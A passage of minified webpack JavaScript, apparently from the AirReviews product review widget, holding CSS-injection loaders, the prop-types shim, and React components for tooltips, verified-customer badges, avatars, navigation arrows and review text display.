a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},7352:function(e,i,r){var s=r(2591),t=r(9416);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},3808:function(e,i,r){var s=r(2591),t=r(1427);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},4679:function(e,i,r){var s=r(2591),t=r(4391);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},375:function(e,i,r){var s=r(2591),t=r(2967);"string"==typeof(t=t.__esModule?t.default:t)&&(t=[[e.id,t,""]]);var a={injectType:"singletonStyleTag",attributes:{"data-injected":!0},insert:"head",singleton:!0};s(t,a);e.exports=t.locals||{}},2591:function(e,i,r){"use strict";var s,t=function(){return void 0===s&&(s=Boolean(window&&document&&document.all&&!window.atob)),s},a=function(){var e={};return function(i){if(void 0===e[i]){var r=document.querySelector(i);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}e[i]=r}return e[i]}}(),o=[];function l(e){for(var i=-1,r=0;r<o.length;r++)if(o[r].identifier===e){i=r;break}return i}function n(e,i){for(var r={},s=[],t=0;t<e.length;t++){var a=e[t],n=i.base?a[0]+i.base:a[0],w=r[n]||0,v="".concat(n," ").concat(w);r[n]=w+1;var _=l(v),c={css:a[1],media:a[2],sourceMap:a[3]};-1!==_?(o[_].references++,o[_].updater(c)):o.push({identifier:v,updater:p(c,i),references:1}),s.push(v)}return s}function w(e){var i=document.createElement("style"),s=e.attributes||{};if(void 0===s.nonce){var t=r.nc;t&&(s.nonce=t)}if(Object.keys(s).forEach((function(e){i.setAttribute(e,s[e])})),"function"==typeof e.insert)e.insert(i);else{var o=a(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(i)}return i}var v,_=(v=[],function(e,i){return v[e]=i,v.filter(Boolean).join("\n")});function c(e,i,r,s){var t=r?"":s.media?"@media ".concat(s.media," {").concat(s.css,"}"):s.css;if(e.styleSheet)e.styleSheet.cssText=_(i,t);else{var a=document.createTextNode(t),o=e.childNodes;o[i]&&e.removeChild(o[i]),o.length?e.insertBefore(a,o[i]):e.appendChild(a)}}function A(e,i,r){var s=r.css,t=r.media,a=r.sourceMap;if(t?e.setAttribute("media",t):e.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(s+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),e.styleSheet)e.styleSheet.cssText=s;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(s))}}var d=null,R=0;function p(e,i){var r,s,t;if(i.singleton){var a=R++;r=d||(d=w(i)),s=c.bind(null,r,a,!1),t=c.bind(null,r,a,!0)}else r=w(i),s=A.bind(null,r,i),t=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(r)};return s(e),function(i){if(i){if(i.css===e.css&&i.media===e.media&&i.sourceMap===e.sourceMap)return;s(e=i)}else t()}}e.exports=function(e,i){(i=i||{}).singleton||"boolean"==typeof i.singleton||(i.singleton=t());var r=n(e=e||[],i);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var s=0;s<r.length;s++){var t=l(r[s]);o[t].references--}for(var a=n(e,i),w=0;w<r.length;w++){var v=l(r[w]);0===o[v].references&&(o[v].updater(),o.splice(v,1))}r=a}}}},690:function(e){"use strict";e.exports=function(e){var i=[];return i.toString=function(){return this.map((function(i){var r=function(e,i){var r=e[1]||"",s=e[3];if(!s)return r;if(i&&"function"==typeof btoa){var t=(o=s,l=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),n="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(l),"/*# ".concat(n," */")),a=s.sources.map((function(e){return"/*# sourceURL=".concat(s.sourceRoot||"").concat(e," */")}));return[r].concat(a).concat([t]).join("\n")}var o,l,n;return[r].join("\n")}(i,e);return i[2]?"@media ".concat(i[2]," {").concat(r,"}"):r})).join("")},i.i=function(e,r,s){"string"==typeof e&&(e=[[null,e,""]]);var t={};if(s)for(var a=0;a<this.length;a++){var o=this[a][0];null!=o&&(t[o]=!0)}for(var l=0;l<e.length;l++){var n=[].concat(e[l]);s&&t[n[0]]||(r&&(n[2]?n[2]="".concat(r," and ").concat(n[2]):n[2]=r),i.push(n))}},i}},7454:function(e,i,r){"use strict";var s=r(7573);function t(){}function a(){}a.resetWarningCache=t,e.exports=function(){function e(e,i,r,t,a,o){if(o!==s){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function i(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:i,element:e,elementType:e,instanceOf:i,node:e,objectOf:i,oneOf:i,oneOfType:i,shape:i,exact:i,checkPropTypes:a,resetWarningCache:t};return r.PropTypes=r,r}},7573:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4095:function(e,i,r){"use strict";r.d(i,{A:function(){return o}});var s=r(4242),t=r(4204);r(375);function a({children:e,content:i,direction:r="top",theme:t="dark"}){const[a,o]=(0,s.J0)(!1),l=()=>{o(!0)};return s.Ay.createElement("div",{className:`avada-tooltip-wrapper ${t}`,onMouseEnter:l,onMouseLeave:()=>{o(!1)}},e,a&&s.Ay.createElement("div",{className:`tooltip-tip ${r}`,onMouseEnter:l},i))}a.propTypes={delay:t.number,direction:t.string,children:t.element,content:t.string,theme:t.string};var o=a},3757:function(e,i,r){"use strict";var s=r(4242),t=r(4204),a=r.n(t),o=r(5103);r(2192);const l=({className:e,children:i,header:r,variant:t="default",style:a={}})=>s.Ay.createElement("div",{style:a,className:`AirReviews-Card ${e} AirReviews-Card--${t}`},r&&s.Ay.createElement(o.A,{variant:"headingLg",className:"AirReviews-Card__Header"},r),i);l.propTypes={children:a().node,header:a().string,className:a().string,variant:a().oneOf(["default","fat"]),style:a().object},i.A=l},5103:function(e,i,r){"use strict";var s=r(4242),t=r(4204),a=r.n(t);r(9786);const o=({children:e,variant:i="bodyMd",className:r="",style:t={}})=>s.Ay.createElement("div",{style:t,className:`AirReviews-Text--${i} ${r}`},e);o.propTypes={children:a().node.isRequired,className:a().string,style:a().object,variant:a().oneOf(["bodyMd","bodySm","bodyXs","bodyLg","headingSm","headingMd","headingLg","heading2xl","heading3xl","heading4xl","heading5xl","heading6xl","heading7xl","heading8xl","heading9xl","heading10xl","heading11xl"])},i.A=o},1865:function(e,i,r){"use strict";r.r(i),r.d(i,{default:function(){return n}});var s=r(4242),t=r(4204),a=r.n(t),o=r(7086),l=r(1188);function n({name:e,backGroundColor:i="#FF7575",color:r="#000000",containVerifiedBadge:t=!1,reviewBlock:a={},translation:n={}}){return(0,o.isEmpty)(e)?null:s.Ay.createElement("div",{className:"AirReviews-Blocks__Avatar",style:{background:i,color:r}},e,t&&s.Ay.createElement("div",{className:"AirReviews-Blocks__BadgeContainer"},s.Ay.createElement(l.default,{reviewBlock:{...a,isShowBadgeText:!1},translation:n})))}n.propTypes={name:a().string,backGroundColor:a().string,color:a().string,containVerifiedBadge:a().bool,reviewBlock:a().object,translation:a().object}},5774:function(e,i,r){"use strict";var s=r(1865);i.A=s.default},1188:function(e,i,r){"use strict";r.r(i),r.d(i,{default:function(){return g}});var s=r(4242),t=r(4204),a=r.n(t),o=(r(9216),r(4095)),l=r(6233),n=r(910),w=r(4655);function v({type:e=w.P3}){switch(e){case w.WB:return s.Ay.createElement(c,null);case w.Vs:return s.Ay.createElement(A,null);case w.TQ:return s.Ay.createElement(d,null);case w.QX:return s.Ay.createElement(R,null);case w.$j:return s.Ay.createElement(p,null);case w.P3:default:return s.Ay.createElement(_,null)}}function _(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("circle",{cx:"15",cy:"15",r:"14",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"}))}function c(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{clipPath:"url(#clip0_5752_67931)"},s.Ay.createElement("path",{d:"M13.6094 1.34526C14.3848 0.595191 15.6152 0.595191 16.3906 1.34526L18.0055 2.90756C18.4489 3.33648 19.0654 3.5368 19.6762 3.4504L21.901 3.13571C22.9692 2.98463 23.9647 3.7079 24.1511 4.77045L24.5393 6.98362C24.6459 7.59124 25.0269 8.11566 25.5718 8.4048L27.5567 9.45792C28.5097 9.96353 28.8899 11.1338 28.4161 12.103L27.4294 14.1217C27.1584 14.6759 27.1584 15.3241 27.4294 15.8783L28.4161 17.897C28.8899 18.8662 28.5097 20.0365 27.5567 20.5421L25.5718 21.5952C25.0269 21.8843 24.6459 22.4088 24.5393 23.0164L24.1511 25.2295C23.9647 26.2921 22.9692 27.0154 21.901 26.8643L19.6762 26.5496C19.0654 26.4632 18.4489 26.6635 18.0055 27.0924L16.3906 28.6547C15.6152 29.4048 14.3848 29.4048 13.6094 28.6547L11.9945 27.0924C11.5511 26.6635 10.9346 26.4632 10.3238 26.5496L8.09896 26.8643C7.03081 27.0154 6.03532 26.2921 5.84893 25.2295L5.46071 23.0164C5.35413 22.4088 4.97311 21.8843 4.42817 21.5952L2.44329 20.5421C1.49033 20.0365 1.11009 18.8662 1.58385 17.897L2.57065 15.8783C2.84156 15.3241 2.84156 14.6759 2.57065 14.1217L1.58385 12.103C1.11009 11.1338 1.49033 9.96353 2.44329 9.45792L4.42817 8.4048C4.97311 8.11566 5.35413 7.59124 5.46071 6.98362L5.84893 4.77045C6.03532 3.7079 7.03081 2.98463 8.09896 3.13571L10.3238 3.4504C10.9346 3.5368 11.5511 3.33648 11.9945 2.90756L13.6094 1.34526Z",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"})),s.Ay.createElement("defs",null,s.Ay.createElement("clipPath",{id:"clip0_5752_67931"},s.Ay.createElement("rect",{width:"30",height:"30",rx:"4",fill:"white"}))))}function A(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{clipPath:"url(#clip0_5752_67927)"},s.Ay.createElement("path",{d:"M14.543 0.234791C14.8298 0.0874201 15.1702 0.0874201 15.457 0.234791L18.3407 1.71637C18.4674 1.78145 18.6065 1.81872 18.7487 1.82569L21.9868 1.98446C22.3089 2.00025 22.6036 2.1704 22.7784 2.44145L24.5349 5.16638C24.6121 5.28607 24.7139 5.38791 24.8336 5.46507L27.5586 7.22163C27.8296 7.39635 27.9997 7.69107 28.0155 8.01316L28.1743 11.2513C28.1813 11.3935 28.2186 11.5326 28.2836 11.6593L29.7652 14.543C29.9126 14.8298 29.9126 15.1702 29.7652 15.457L28.2836 18.3407C28.2186 18.4674 28.1813 18.6065 28.1743 18.7487L28.0155 21.9868C27.9997 22.3089 27.8296 22.6036 27.5586 22.7784L24.8336 24.5349C24.7139 24.6121 24.6121 24.7139 24.5349 24.8336L22.7784 27.5586C22.6036 27.8296 22.3089 27.9997 21.9868 28.0155L18.7487 28.1743C18.6065 28.1813 18.4674 28.2186 18.3407 28.2836L15.457 29.7652C15.1702 29.9126 14.8298 29.9126 14.543 29.7652L11.6593 28.2836C11.5326 28.2186 11.3935 28.1813 11.2513 28.1743L8.01316 28.0155C7.69107 27.9997 7.39635 27.8296 7.22163 27.5586L5.46507 24.8336C5.38791 24.7139 5.28607 24.6121 5.16638 24.5349L2.44145 22.7784C2.1704 22.6036 2.00025 22.3089 1.98446 21.9868L1.82569 18.7487C1.81872 18.6065 1.78145 18.4674 1.71637 18.3407L0.234791 15.457C0.08742 15.1702 0.0874201 14.8298 0.234791 14.543L1.71637 11.6593C1.78145 11.5326 1.81872 11.3935 1.82569 11.2513L1.98446 8.01316C2.00025 7.69107 2.1704 7.39635 2.44145 7.22163L5.16638 5.46507C5.28607 5.38791 5.38791 5.28607 5.46507 5.16638L7.22163 2.44145C7.39635 2.1704 7.69107 2.00025 8.01316 1.98446L11.2513 1.82569C11.3935 1.81872 11.5326 1.78145 11.6593 1.71637L14.543 0.234791Z",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"})),s.Ay.createElement("defs",null,s.Ay.createElement("clipPath",{id:"clip0_5752_67927"},s.Ay.createElement("rect",{width:"30",height:"30",rx:"4",fill:"white"}))))}function d(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{clipPath:"url(#clip0_5752_67923)"},s.Ay.createElement("path",{d:"M14.0138 0.558979C14.6255 0.212239 15.3745 0.212238 15.9862 0.558978L21.525 3.69837L27.0132 6.92541C27.6194 7.28184 27.9938 7.9304 27.9994 8.63356L28.05 15L27.9994 21.3664C27.9938 22.0696 27.6194 22.7182 27.0132 23.0746L21.525 26.3016L15.9862 29.441C15.3745 29.7878 14.6255 29.7878 14.0138 29.441L8.475 26.3016L2.98681 23.0746C2.38065 22.7182 2.0062 22.0696 2.00061 21.3664L1.95 15L2.00061 8.63356C2.0062 7.9304 2.38065 7.28184 2.98681 6.92541L8.475 3.69837L14.0138 0.558979Z",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"}),s.Ay.createElement("rect",{x:"-3",y:"-3",width:"36",height:"36",rx:"4",stroke:"#BABFC3",strokeOpacity:"0.5"})),s.Ay.createElement("defs",null,s.Ay.createElement("clipPath",{id:"clip0_5752_67923"},s.Ay.createElement("rect",{width:"30",height:"30",rx:"4",fill:"white"}))))}function R(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{clipPath:"url(#clip0_5752_67923)"},s.Ay.createElement("path",{d:"M14.0138 0.558979C14.6255 0.212239 15.3745 0.212238 15.9862 0.558978L21.525 3.69837L27.0132 6.92541C27.6194 7.28184 27.9938 7.9304 27.9994 8.63356L28.05 15L27.9994 21.3664C27.9938 22.0696 27.6194 22.7182 27.0132 23.0746L21.525 26.3016L15.9862 29.441C15.3745 29.7878 14.6255 29.7878 14.0138 29.441L8.475 26.3016L2.98681 23.0746C2.38065 22.7182 2.0062 22.0696 2.00061 21.3664L1.95 15L2.00061 8.63356C2.0062 7.9304 2.38065 7.28184 2.98681 6.92541L8.475 3.69837L14.0138 0.558979Z",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"}),s.Ay.createElement("rect",{x:"-3",y:"-3",width:"36",height:"36",rx:"4",stroke:"#BABFC3",strokeOpacity:"0.5"})),s.Ay.createElement("defs",null,s.Ay.createElement("clipPath",{id:"clip0_5752_67923"},s.Ay.createElement("rect",{width:"30",height:"30",rx:"4",fill:"white"}))))}function p(){return s.Ay.createElement("svg",{width:"30",height:"30",viewBox:"0 0 30 30",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{clipPath:"url(#clip0_5752_67935)"},s.Ay.createElement("path",{d:"M15 0L17.6703 3.30087L21.5083 1.48547L22.4819 5.61802L26.7275 5.64765L25.8116 9.7934L29.6239 11.6622L27 15L29.6239 18.3378L25.8116 20.2066L26.7275 24.3523L22.4819 24.382L21.5083 28.5145L17.6703 26.6991L15 30L12.3297 26.6991L8.49174 28.5145L7.51812 24.382L3.27253 24.3523L4.18837 20.2066L0.376081 18.3378L3 15L0.376081 11.6622L4.18837 9.7934L3.27253 5.64765L7.51812 5.61802L8.49174 1.48547L12.3297 3.30087L15 0Z",fill:"#2C6ECB"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.6124 9.33238C22.099 9.80429 22.1319 10.6042 21.6859 11.119L14.1737 19.7899C13.9534 20.0442 13.6445 20.1922 13.3186 20.1997C12.9927 20.2072 12.6781 20.0735 12.4476 19.8296L8.35004 15.4942C7.88332 15.0003 7.88332 14.1997 8.35004 13.7059C8.81677 13.212 9.57348 13.212 10.0402 13.7059L13.2551 17.1075L19.9239 9.41006C20.3699 8.89525 21.1259 8.86047 21.6124 9.33238Z",fill:"white"})),s.Ay.createElement("defs",null,s.Ay.createElement("clipPath",{id:"clip0_5752_67935"},s.Ay.createElement("rect",{width:"30",height:"30",rx:"4",fill:"white"}))))}v.propTypes={type:a().string};var u=v;const m=({reviewBlock:e,translation:i,hasShowTip:r=!0})=>{const t=e.isShowBadgeText?s.Ay.createElement("div",{className:"AirReview-BadgeWrapper"},s.Ay.createElement("div",{className:"AirReview-BadgeIcon",style:{"--color":e.badgeColor}},s.Ay.createElement("div",{className:"AirReview-BadgeIcon__Icon"+("badge-circle"===e.badgeIconType?"--Circle":"")},s.Ay.createElement(u,{type:e.badgeIconType}))),s.Ay.createElement("div",{style:{color:e.badgeColor},className:"AirReview-BadgeIcon__Text"},(0,l.A)("Verified",i))):s.Ay.createElement("div",{style:{"--color":e.badgeColor},className:"AirReview-BadgeIcon__Icon"+("badge-circle"===e.badgeIconType?"--Circle":"")},s.Ay.createElement(u,{type:e.badgeIconType}));return s.Ay.createElement(s.Ay.Fragment,null,r?s.Ay.createElement(o.A,{content:(0,l.A)("Reviewed by verified customer",i),theme:e.themeId===n.Rw?"dark":"light",hasShowTip:r,direction:"bottom"},s.Ay.createElement(s.Ay.Fragment,null,t)):s.Ay.createElement(s.Ay.Fragment,null,t))};m.propTypes={reviewBlock:t.object,translation:t.object,hasShowTip:t.bool};var g=m},1257:function(e,i,r){"use strict";r.r(i),r.d(i,{default:function(){return w}});var s=r(4242),t=r(4204),a=r.n(t);const o={marginLeft:"4px",height:"10px",width:"15px"},l="ca",n="EN-CA";function w({countryCode:e,...i}){return s.Ay.createElement(s.Ay.Fragment,null,e&&s.Ay.createElement("img",{alt:e,src:`https://cdnapps.avada.io/country-flag/${e.toLowerCase()===l?n:e.toUpperCase()}.svg`,style:{...o,...i}}))}w.propTypes={countryCode:a().string.isRequired}},72:function(e,i,r){"use strict";r.d(i,{A:function(){return t}});var s=r(4242);function t(){return s.Ay.createElement("svg",{width:"16",height:"18",viewBox:"0 0 16 18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("path",{d:"M14.5246 11.1225C16.1584 10.1803 16.1584 7.82267 14.5246 6.87907L4.02461 0.817068C2.39081 -0.126532 0.349609 1.05227 0.349609 2.93947V15.0635C0.349609 16.9493 2.39081 18.1281 4.02461 17.1845L14.5246 11.1225Z",fill:"white"}))}},5721:function(e,i,r){"use strict";var s=r(4242),t=r(4204),a=r.n(t);const o=({disabled:e=!1,loading:i,type:r})=>i?s.Ay.createElement("div",{className:"AirReviews-Blocks__Loading"},s.Ay.createElement("img",{width:24,height:24,src:"https://cdnapps.avada.io/airReviews/icon/loader.svg",alt:"loading"})):"circle"===r?s.Ay.createElement("svg",{width:"44",height:"45",viewBox:"0 0 44 45",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{filter:"url(#filter0_d_2332_4129)"},s.Ay.createElement("rect",{x:"10",y:"8.15479",width:"24",height:"24",rx:"12",fill:"white",shapeRendering:"crispEdges"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2636 25.5911C18.9121 25.2397 18.9121 24.6698 19.2636 24.3183L23.4272 20.1547L19.2636 15.9911C18.9121 15.6397 18.9121 15.0698 19.2636 14.7183C19.6151 14.3669 20.1849 14.3669 20.5364 14.7183L25.3364 19.5183C25.6879 19.8698 25.6879 20.4397 25.3364 20.7911L20.5364 25.5911C20.1849 25.9426 19.6151 25.9426 19.2636 25.5911Z",fill:"#4A4A4A"})),s.Ay.createElement("defs",null,s.Ay.createElement("filter",{id:"filter0_d_2332_4129",x:"0",y:"0.154785",width:"44",height:"44",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},s.Ay.createElement("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),s.Ay.createElement("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),s.Ay.createElement("feOffset",{dy:"2"}),s.Ay.createElement("feGaussianBlur",{stdDeviation:"5"}),s.Ay.createElement("feComposite",{in2:"hardAlpha",operator:"out"}),s.Ay.createElement("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),s.Ay.createElement("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_2332_4129"}),s.Ay.createElement("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_2332_4129",result:"shape"})))):s.Ay.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:["AirReviews-Navigation__Button",e&&"disabled"].filter(Boolean).join(" ")},s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.71967 14.5303C7.42678 14.2374 7.42678 13.7626 7.71967 13.4697L11.1893 10L7.71967 6.53033C7.42678 6.23744 7.42678 5.76256 7.71967 5.46967C8.01256 5.17678 8.48744 5.17678 8.78033 5.46967L12.7803 9.46967C13.0732 9.76256 13.0732 10.2374 12.7803 10.5303L8.78033 14.5303C8.48744 14.8232 8.01256 14.8232 7.71967 14.5303Z",fill:e?"#cdcdcd":"#5C5F62"}));i.A=o,o.propTypes={disabled:a().bool,loading:a().bool,type:a().string}},7915:function(e,i,r){"use strict";var s=r(4242),t=r(4204),a=r.n(t);const o=({disabled:e=!1,type:i})=>"circle"===i?s.Ay.createElement("svg",{width:"44",height:"45",viewBox:"0 0 44 45",fill:"none",xmlns:"http://www.w3.org/2000/svg"},s.Ay.createElement("g",{filter:"url(#filter0_d_2332_4128)"},s.Ay.createElement("rect",{x:"10",y:"8.15479",width:"24",height:"24",rx:"12",fill:"white",shapeRendering:"crispEdges"}),s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.1363 14.7184C24.4878 15.0699 24.4878 15.6398 24.1363 15.9912L19.9727 20.1548L24.1363 24.3184C24.4878 24.6699 24.4878 25.2398 24.1363 25.5912C23.7848 25.9427 23.215 25.9427 22.8635 25.5912L18.0635 20.7912C17.712 20.4398 17.712 19.8699 18.0635 19.5184L22.8635 14.7184C23.215 14.367 23.7848 14.367 24.1363 14.7184Z",fill:"#4A4A4A"})),s.Ay.createElement("defs",null,s.Ay.createElement("filter",{id:"filter0_d_2332_4128",x:"0",y:"0.154785",width:"44",height:"44",filterUnits:"userSpaceOnUse",colorInterpolationFilters:"sRGB"},s.Ay.createElement("feFlood",{floodOpacity:"0",result:"BackgroundImageFix"}),s.Ay.createElement("feColorMatrix",{in:"SourceAlpha",type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0",result:"hardAlpha"}),s.Ay.createElement("feOffset",{dy:"2"}),s.Ay.createElement("feGaussianBlur",{stdDeviation:"5"}),s.Ay.createElement("feComposite",{in2:"hardAlpha",operator:"out"}),s.Ay.createElement("feColorMatrix",{type:"matrix",values:"0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"}),s.Ay.createElement("feBlend",{mode:"normal",in2:"BackgroundImageFix",result:"effect1_dropShadow_2332_4128"}),s.Ay.createElement("feBlend",{mode:"normal",in:"SourceGraphic",in2:"effect1_dropShadow_2332_4128",result:"shape"})))):s.Ay.createElement("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:["AirReviews-Navigation__Button",e&&"disabled"].filter(Boolean).join(" ")},s.Ay.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.7803 5.46967C12.0732 5.76256 12.0732 6.23744 11.7803 6.53033L8.31066 10L11.7803 13.4697C12.0732 13.7626 12.0732 14.2374 11.7803 14.5303C11.4874 14.8232 11.0126 14.8232 10.7197 14.5303L6.71967 10.5303C6.42678 10.2374 6.42678 9.76256 6.71967 9.46967L10.7197 5.46967C11.0126 5.17678 11.4874 5.17678 11.7803 5.46967Z",fill:e?"#cdcdcd":"#5C5F62"}));i.A=o,o.propTypes={disabled:a().bool,type:a().string}},7106:function(e,i,r){"use strict";r.d(i,{A:function(){return v}});var s=r(4242),t=r(4204),a=r(6233),o=r(8151),l=(r(2760),r(5717));function n({review:e,parentId:i="",hasSeeLess:r=!0,setReRender:t=()=>{},layout:n=o.ni,translation:v={},lineClamp:_=3,hasSeeMore:c=!0,handleClickDetail:A=null,checkHasSeeMore:d=!1,checkShouldShowSeeMore:R=e=>{},generalSetting:p={},isTranslationSelected:u,widget:m=""}){const[g,B]=(0,s.J0)(!1),[k,h]=(0,s.J0)(!1),{content:f,contentTranslation:y,id:C,images:N=[]}=e,b=(0,l.A)(),D=u&&b&&y?.[b]?y[b]:f;(0,s.vJ)((()=>{h(w(C,i));const e=document.querySelector(`${i} .Avada-ReviewContent-${C}`),r=new ResizeObserver((()=>{h(w(C,i)),R(w(C,i))}));e&&r.observe(e)}),[e,d]);const W=!N?.length&&p.hideProductDetailOnSeeMore&&n===o.tM;return s.Ay.createElement("span",{className:"Avada-AirReviews-Content"},g?s.Ay.createElement("div",{className:["Avada-ReviewContent",`Avada-ReviewContent-${C}`].join(" "),dangerouslySetInnerHTML:{__html:D}}):s.Ay.createElement("div",{className:["Avada-ReviewContent__LimitLength",`Avada-ReviewContent-${C}`].join(" "),style:{WebkitLineClamp:_},dangerouslySetInnerHTML:{__html:D}}),g&&r&&s.Ay.createElement(s.Ay.Fragment,null,s.Ay.createElement("a",{onClick:()=>{n===o.$A&&t((e=>!e)),B(!1)},className:"AirReviews-Link"},(0,a.A)("See less",v))),!g&&k&&c&&s.Ay.createElement("a",{onClick:()=>{if(A&&"function"==typeof A&&!W)return A();n===o.$A&&t((e=>!e)),B(!0)},className:"AirReviews-Link"},(0,a.A)(n===o.tM?"See all":"See more",v)))}function w(e,i){const r=document.querySelector(`${i} .Avada-ReviewContent-${e}`);return r?.scrollHeight>r?.clientHeight}n.propTypes={review:t.object,hasSeeLess:t.bool,checkHasSeeMore:t.bool,parentId:t.string,setReRender:t.func,handleClickDetail:t.func,layout:t.string,widget:t.string,translation:t.object,lineClamp:t.number,hasSeeMore:t.bool,checkShouldShowSeeMore:t.func,generalSetting:t.object,isTranslationSelected:t.bool};var v=n},3075:function(e,i,r){"use strict";r.d(i,{A:function(){return w}});var 